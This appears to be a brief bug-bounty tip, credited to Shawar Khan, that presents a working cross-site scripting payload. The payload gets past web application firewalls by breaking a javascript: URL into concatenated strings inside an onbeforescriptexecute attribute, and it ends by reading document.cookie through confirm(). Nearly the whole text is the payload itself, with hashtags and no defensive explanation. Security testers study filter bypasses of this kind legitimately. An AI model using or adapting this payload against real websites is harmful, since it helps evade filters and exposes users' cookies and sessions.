XSS WAF Bypass using location concatenation:
By Shawar Khan <a href="/ShawarkOFFICIAL/">Shawar Khan</a> 

Payload:
"><BODy onbeforescriptexecute="x1='cookie';c=')';b='a';location='jav'+b+'script:con'+'fir\u006d('+'document'+'.'+x1+c">

#bugbounty #bugbountytips #xss #xssbypass